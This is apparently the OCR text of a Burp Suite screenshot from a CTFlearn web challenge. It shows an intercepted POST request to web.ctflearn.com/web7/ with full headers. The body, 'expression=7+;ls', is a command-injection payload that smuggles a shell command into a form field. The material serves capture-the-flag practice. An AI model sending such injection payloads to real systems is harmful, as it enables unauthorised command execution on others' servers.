 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Proxy
Request to https://web.ctflearn.com:443 [172.67.157.178]
Forward Drop Intercept is on Acti
Pretty Raw Hex
1 POST /web7/ HTTP/2
2 Host: web.ctflearn.com
3 Content-Length: 13
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="1
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://web.ctflearn.com
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
12 Accept: text/html,application/xhtml+xml,applicat
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://web.ctflearn.com/web7/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21
22 expression=7+;ls